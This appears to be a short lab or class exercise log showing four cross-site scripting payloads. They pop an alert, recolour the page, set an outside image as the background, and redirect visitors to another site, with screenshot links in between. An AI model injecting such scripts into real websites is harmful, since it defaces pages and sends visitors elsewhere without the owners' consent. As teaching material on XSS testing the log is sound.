Attack 1:

<script>
alert("HACKED");
</script>



Attack 2:

<script>
document.body.style.backgroundColor="red";
</script>



Attack 3:

<script>
document.body.style.background="url('https://i.guim.co.uk/img/static/sys-images/Guardian/Pix/pictures/2015/5/1/1430492654253/240db3a1-e137-4d5e- aff0-0a58b34ca6c3-1020x729.jpeg?width=700&quality=85&auto=format&fit=max&s=1ed5cdce54406c97915ce4aab23a4ec0')"
</script>



Attack 4:

<script>
location.replace("https://cracklierpeople.htmlpasta.com")
</script>

